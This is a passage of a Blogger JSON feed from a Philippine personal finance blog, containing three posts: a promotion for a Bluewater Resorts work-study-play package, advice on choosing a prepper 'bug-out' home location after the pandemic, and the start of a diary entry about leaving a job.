stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + Finance"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Travel?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/search\/label\/Travel"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/-\/Travel\/-\/Travel?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"80"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-5979826781539868432"},"published":{"$t":"2020-10-02T23:33:00.000+08:00"},"updated":{"$t":"2020-10-02T23:33:15.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bluewater Resort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maribago Bluewater Beach Resort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New normal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Play"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Staycation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Study"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tourism"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Work"}],"title":{"type":"text","$t":"Work + Study + Play at Bluewater Resorts"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvzIwDhhPvlfEbPkSYMtG_0GhtF_xAQDcnssS89_MIvDeBSbbgqfNwK0EN1VEyTyLz4LeISzGNCJ-o-KTDUDw5sh6DyGYfZkGND81akmjhq8GUnHjsoRmfU4CmJmQLXfSeCi69zxNA2Nx\/s2048\/WorkFromBluewater_Allegro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvzIwDhhPvlfEbPkSYMtG_0GhtF_xAQDcnssS89_MIvDeBSbbgqfNwK0EN1VEyTyLz4LeISzGNCJ-o-KTDUDw5sh6DyGYfZkGND81akmjhq8GUnHjsoRmfU4CmJmQLXfSeCi69zxNA2Nx\/w640-h426\/WorkFromBluewater_Allegro.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETo the Filipino family, the global health crisis presented a whole new level of challenges as we all try to keep our sense of normalcy and sanity intact. Recognizing these challenges, \u003Cb\u003EBluewater Resorts\u003C\/b\u003E is rolling out its \u003Cb\u003EWORK +\n STUDY + PLAY campaign\u003C\/b\u003E. A program that makes use of existing resort \ninfrastructure and facilities to help our loyal guests address and \nadjust to their current stations. \u003C\/p\u003E\u003Cp\u003EWith the new way we conduct work and school activities through \u003Cb\u003Edistance learning\u003C\/b\u003E, \u003Cb\u003Eonline office work\u003C\/b\u003E, mental health is now also becoming an issue. With what used to be mundane like a stable internet connection, the neighbors’ barking dogs, and the usual power interruption has now taken a whole new level of importance as we struggle to make a sense out of the new normal.\u003Cbr \/\u003E\u003Cbr \/\u003EComing at the heels of a very successful \u003Cb\u003EWork From Bluewater promo\u003C\/b\u003E which allowed working professionals access to the resorts robust IT infrastructure hence the tagline \"No Wi-Fi, No Problem\". Bluewater's internet connection can handle multiple online meeting connections without any loss of network quality or speed.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EUsing leased lines coming from multiple service providers, our internet service can deliver consistent and reliable internet connection even if one service provider conducts routine maintenance on their system. In the past months, the resort has seen young professionals conducting their \u003Cb\u003Ework\u003C\/b\u003E activities inside the resort, it is heart-warming to see several educators conducting their classes using our facilities. The rooms are also equipped with long tables that are just perfect for the kids to conduct their classes or for mom and dad to hold their meetings or do their reports. \u003Cb\u003EBluewaters\u003C\/b\u003E have prepared for this situation as the entire country went into lockdown.\u003Cbr \/\u003E\u003Cbr \/\u003EThe onset of the rainy season or monsoon weather has also brought about power interruptions in the Metro and surrounding community. Bluewater Resort can offset these with its standby generators ready to deliver uninterrupted power supply to guests who will avail of its WORK + \u003Cb\u003ESTUDY\u003C\/b\u003E + PLAY offer, no more fears not being able to attend an important meeting or miss written work and synchronous sessions for the kids. The wide-open spaces of the resort also offer nooks for those who want to work or study in relative silence. No dogs, no carpenters hammering, no loud videoke singers or noises that are the bane of our online commuting activities at home.\u003Cbr \/\u003E\u003Cbr \/\u003ETo top it all off, the opportunity to just close your laptop and take a few steps for a refreshing dip in the pool or a stroll on the beach with the kids after they are done with school is readily available. Imagine being able to mix work and leisure for both parents and kids, no more waiting for the weekend or holidays. Just book a room or a day pass and guests can already make use of the resort facilities after the day's work is done. It allows the family to make use of their extra time to bond and create more meaningful experiences while they are staying with us.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBluewater Resorts’ WORK + STUDY + PLAY\u003C\/b\u003E offers several options to make this happen whether it's just for a day's access to use the facilities or in-house stay. Guests who want to stay at the resort can request rooms dedicated to the WORK + STUDY + \u003Cb\u003EPLAY\u003C\/b\u003E and the reservations or the lobby personnel will ensure that they are given these special rooms complete with study tables and other amenities put especially for them to work, study and play.\u003Cbr \/\u003E\u003Cbr \/\u003EFor more details on \u003Cb\u003EWORK + STUDY + PLAY at Bluewater Resorts\u003C\/b\u003E, you may call (+6332) 402 4100 or email us at \u003Ca href=\"mailto:maribago@bluewater.com.ph\"\u003Emaribago@bluewater.com.ph\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003ECheck us out on the web at \u003Ca href=\"http:\/\/www.bluewater.com.ph\"\u003Ewww.bluewater.com.ph\u003C\/a\u003E or visit us on Facebook at \u003Ca href=\"http:\/\/www.facebook.com\/bluewaterresorts\"\u003Ewww.facebook.com\/bluewaterresorts\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E—\u003Cbr \/\u003E\nIf you like this post, please do share it on social media \nlike Facebook, Twitter or any other site that you like (of course with a\n credit link back to this blog post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog.\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/5979826781539868432\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/10\/work-study-play-at-bluewater-resorts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/5979826781539868432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/5979826781539868432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/10\/work-study-play-at-bluewater-resorts.html","title":"Work + Study + Play at Bluewater Resorts"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtvzIwDhhPvlfEbPkSYMtG_0GhtF_xAQDcnssS89_MIvDeBSbbgqfNwK0EN1VEyTyLz4LeISzGNCJ-o-KTDUDw5sh6DyGYfZkGND81akmjhq8GUnHjsoRmfU4CmJmQLXfSeCi69zxNA2Nx\/s72-w640-h426-c\/WorkFromBluewater_Allegro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-4149800203777368610"},"published":{"$t":"2020-07-12T18:56:00.000+08:00"},"updated":{"$t":"2020-07-12T21:05:03.591+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug out location"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Column"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New normal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal Finance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prepper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Estate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Survival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":"Prepping and the New Normal home location selection"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyyppS9h0ZSTUw1NFpcDSGa8CtFESPKHUtC6HPcFVj-c2jE7wnRdG8kofSiopmUgwQZNIvAi2qNcj2uzHTIiBtRlrTD8jsCiOhPN2iXSJPyx2wqcv8e5pnxPw2sRlHAgssCv1g5v0VEjM\/s1600\/bug+out.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Prepping and the New Normal home selection\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyyppS9h0ZSTUw1NFpcDSGa8CtFESPKHUtC6HPcFVj-c2jE7wnRdG8kofSiopmUgwQZNIvAi2qNcj2uzHTIiBtRlrTD8jsCiOhPN2iXSJPyx2wqcv8e5pnxPw2sRlHAgssCv1g5v0VEjM\/s640\/bug+out.jpg\" title=\"Prepping and the New Normal home selection\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\"\u003Ci\u003ELocation, location, location\u003C\/i\u003E\" is a common mantra in real estate. And it's good advice—except for one thing: Most people have no idea what it really means. \u003Ca href=\"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html\"\u003ERead this\u003C\/a\u003E before you begin your new normal housing search!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA \u003Ca href=\"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html\"\u003Egood location\u003C\/a\u003E can mean different things to different people, and there are also objective factors that determine a home's value. Depending on your personal needs and preferences, you may not be able to buy a home with all of these factors. And that's OK—after all, a home is much more than just an investment.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERecommended Read:\u003C\/i\u003E \u003Ca href=\"https:\/\/www.vernongo.com\/2018\/10\/overview-of-real-estate-investing-for-beginners.html\"\u003EOverview of Real Estate Investing Basics for Beginners\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrepping and the New Normal home selection\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html\"\u003EPreppers\u003C\/a\u003E are individuals who believe that, in the near future, life as they know it will be challenged or changed due to a major event.\u0026nbsp; Some preppers anticipate a local or regional catastrophe such as an earthquake, hurricane or extreme drought.\u0026nbsp; Others expect a national or international crisis like a collapse of the financial system or power grid or perhaps a pandemic. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAn important aspect of that is “\u003Ci\u003Ebugging out\u003C\/i\u003E”…. changing locations to a less volatile, less congested, and potentially safer locale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow that hundreds of millions of people have gotten a new taste of how important “home” actually is—as a safe haven, a de facto school, an impromptu remote office, and a forced, familial psychological petri dish—the spaces we live in, and more importantly what we demand of them, stand to look profoundly different in the post-pandemic world.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERecommended Read:\u003C\/i\u003E \u003Ca href=\"https:\/\/www.vernongo.com\/2019\/06\/how-to-avoid-real-estate-scams-in-philippines.html\"\u003EHow to avoid Real Estate scams in the Philippines\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAdjusting the home location factors\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EBug-out Location (B.O.L)\u003C\/b\u003E\u003C\/i\u003E - One's bug out home can be your primary or secondary house. Most prepping enthusiasts think the event which eventually disrupts \nlife as we know it will not only be survivable but with the proper \npreparations can offer a chance to thrive.\u0026nbsp; The goal is to have enough \nprovisions and the right tools on hand to survive without government \nintervention or support… which may or may not even be available.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you think cities can’t get out of control in a hurry, consider what happened to Cebu City during the 2020 pandemic and subsequent lock-down. A lot of my friends and family felt trap in their homes as access to resource areas became difficult. Panic kicked in and panic buying took place. In the previous normal, these places can be accessed via car or public transport, in the absence of that the 30 minute away supermarket became a 30-minute to hour and more than 5 kilometer long travel on foot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt comes down to a few simple questions. Where would you want to be if some life-changing event created chaos? I’m not an expert, but most folks I know would rather ride out the storm on a rural property. Having a place to go that offers \nsolitude, shelter, and resources makes perfect sense.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ECentrality - \u003C\/b\u003E\u003C\/i\u003ELand is a finite commodity, where you choose to live within a city or town will undoubtedly affect how much you pay for your home. But having a balance of access to resources while also being relatively isolated from the chaos of a city will matter more for people considering the ‘Quarantine-Lockdown’ experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may not be in a city but ensure that your future town have the basic access to your perceived needs: food, tools\/equipment, transportation access points and the like. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ENeighborhood\u003C\/b\u003E\u003C\/i\u003E - The neighborhoods that appeal to you will largely be a matter of personal choice. However, a truly great neighborhood will have a few key factors: accessibility, appearance, amenities, \u0026amp; safety. Your neighborhood may also dictate the size of the house \u0026amp; lot. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe ideal accessibility would be having more than one point of entry. So a house with easy access to roads and\/or public transportation will be more desirable than one that is tucked away and can only be accessed by one route.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNeighborhood appearance is subjective. My taste is minimalist and what matters to me is what is inside. A great neighborhood should also include important amenities such as grocery stores, shops, and restaurants. Most people like to frequent places that are convenient. The quality of local schools and the distance from the house are both important factors to consider.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally, don't forget about safety. A neighborhood that has a low crime rate and is an inviting and safe place to be outdoors and commune with neighbors is the type of place where most people want to live.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGetting to know your local public servants from the municipal to barangay level is also necessary as how they respond to a crisis will highly affect you as well. We don't want a reactive and backward local government response (ehemm... Cebu City, PH) but a proactive one. Knowing the background and performance of the local government of your chosen area will be a welcome help in times of chaos and crisis.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERecommended Read:\u003C\/i\u003E \u003Ca href=\"https:\/\/www.vernongo.com\/2017\/12\/dangers-of-in-house-financing.html\"\u003EThe Dangers of In-house Financing\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EDevelopment\u003C\/b\u003E\u003C\/i\u003E - It's not just present amenities that matter, but future ones as well. Plans for schools, hospitals, public transportation, and other commercial or public infrastructure can dramatically improve property values in the area.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKnowing the government programs and projects in the area will help you forecast the future of the area in terms of industries and business development.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ELot Location\u003C\/b\u003E\u003C\/i\u003E - You also need to take into consideration where the house is actually located. But this is a long term consideration when you want to sell your home. Something to consider is the lay of the land.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you are choosing a subdivision, then consider how far are you from the shared water tank? Or should you have your own water tank? If you have found a non-subdivision property then you should also consider various things like access to water and disposing of human waste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA key feature of a bug out location is available water. Many preppers keep a water purifier on hand, but having good clean potable water can save a lot of time and potential for illness. Getting sick from bad water is one thing, but getting sick at a time when you’re already stressed or worn thin could be deadly.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKnow all ingress and egress routes. That could mean watching roads leading in and out from a vantage point, or using technology and installing video surveillance or driveway alarms. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EThe House\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp; - You could be buying a undeveloped lot or an existing house already on a lot or farm\/homestead. You have to consider repairs and updates or should you consider demolition and building from scratch? That highly depends on your budget or your family's budget.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe reason for consideration: A house is a depreciating asset. The lot, on the other hand, will maintain its value (or likely appreciate) relative to the house. So, if you can, choose a bigger, better-shaped or better-situated lot over a nicer house. A less attractive house can always be updated, added on to, or replaced altogether, but the lot can't be changed. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EFunding \u0026amp; Planning\u003C\/b\u003E\u003C\/i\u003E - You don't have to fund and plan all of this by yourself. Prepping is a community that has been around for a while and you don't have to go at it alone. You can learn from the community's experience and you can also consider opening-up this concept to like minded family or extended family members. Pooling funds for a compound can be a possibility to consider as well.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERecommended Read:\u003C\/i\u003E \u003Ca href=\"https:\/\/www.vernongo.com\/2017\/11\/lazy-real-estate-investment-condotels.html\"\u003ELazy Real Estate Investment - Condotels\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA lot has changed in the new normal, amenity spaces will have to encourage more elbow room, and seating will need to be farther apart to encourage natural physical distancing. Some amenities may also become more virtual, like cooking and yoga classes. The pandemic has accelerated some trends that were already happening. But what we all have to realize is that this isn’t going away any time soon. We all have to realize and accept that we are in a new normal now. The pandemic has changed everything.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe life-changing event has already happened, now is the time to decide or at the very least prepare to secure your own rural getaway. Owning a piece of rural bug-out home location can mean serenity, security, simplicity, and safety… whether you buy into the prepper lifestyle or not.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n—\u003Cbr \/\u003E\nIf you like this post, please do share it on social media \nlike Facebook, Twitter or any other site that you like (of course with a\n credit link back to this blog post).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, don’t forget to follow me on\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/VernonJosephGo\/\"\u003EFacebook\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/bit.ly\/PodcastontheGo\"\u003ESpotify\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;or\u0026nbsp;\u003Cb\u003E\u003Ca href=\"http:\/\/anchor.fm\/vernonjosephgo\"\u003EAnchor.fm\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;(for the Podcast), and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/Iggy.Go\/\"\u003EInstagram\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;for more updates and random stuff about me and this blog."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/4149800203777368610\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/4149800203777368610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/4149800203777368610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2020\/07\/prepping-and-new-normal-home-location-selection.html","title":"Prepping and the New Normal home location selection"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyyppS9h0ZSTUw1NFpcDSGa8CtFESPKHUtC6HPcFVj-c2jE7wnRdG8kofSiopmUgwQZNIvAi2qNcj2uzHTIiBtRlrTD8jsCiOhPN2iXSJPyx2wqcv8e5pnxPw2sRlHAgssCv1g5v0VEjM\/s72-c\/bug+out.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-1955495554734514614"},"published":{"$t":"2020-06-20T00:58:00.000+08:00"},"updated":{"$t":"2020-07-12T20:59:32.587+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogging Contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ComCo Southeast Asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Diary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Embrace the Grind"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grind"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ignite Blog Project"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Job Hunt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Journal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recruitment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reflection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Unemployment"}],"title":{"type":"text","$t":"Dear Diary: Embrace the Grind"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpevoFpKmmZ2CkFY_zgrt41kRIXZPV-YkM9SgZ1U2-4uBts4WNoaKQQ1FHm1zi63frdpEr8VIenP8VcC_XdVvZ9mMz-SKJ62QqHkzT28ITTZHGws5PkLcWWSexa8Ox1gD8yM7ruGIKGhb\/s1600\/rest.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dear Diary: Embrace the Grind\" border=\"0\" data-original-height=\"720\" data-original-width=\"960\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxpevoFpKmmZ2CkFY_zgrt41kRIXZPV-YkM9SgZ1U2-4uBts4WNoaKQQ1FHm1zi63frdpEr8VIenP8VcC_XdVvZ9mMz-SKJ62QqHkzT28ITTZHGws5PkLcWWSexa8Ox1gD8yM7ruGIKGhb\/s640\/rest.jpg\" title=\"Dear Diary: Embrace the Grind\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nFor context, my story begins at the end of 2018 when I left my job. After 6 years at the company, I was getting incredibly unhappy and unmotivated. The lack of enthusiasm was starting to reflect in my work and take a toll on my mental health and relationships. When I finally called it quits I had a huge decision to make. Do I go on a \u003Ca href=\"https:\/\/www.vernongo.com\/2020\/06\/dear-diary-embrace-grind.html\"\u003Ejob hunt \u003C\/a\u003Estraight away to find a new opportunity, or do I change course and do something new, or do I take some time out, travel, or maybe just relax, and chill?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EChapter of my life #1: The Normal we once knew (at least my version of it).\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI decided I was going to start afresh — I wanted to uncover my true passion and the fastest way to do that, I thought was to “\u003Ci\u003Etaste things\u003C\/i\u003E” or basically try\/learn about new things out. After all, I reasoned, if I find another job in the same industry with the same mentality I have now, chances are, I will find myself dealing with the same stuff but with different people. I need to change and this is difficult to do if you don’t take some time out to do some personal reflection or a soul searching of sorts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI took a break for about 2 months and bummed around. Read a bunch of books in my to do list. Slept a lot. Bonded with friends digitally and physically via social networks, eat-outs and online games. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003EMarch 2019 - \"Sampling retirement.\"\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI decided to join and attend a bunch of learning events (seminars, conferences you name it). These included looking for free ones, as well as some paid training. I also took the time to join a done-in-a-day volunteering event organized by one of my friends.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 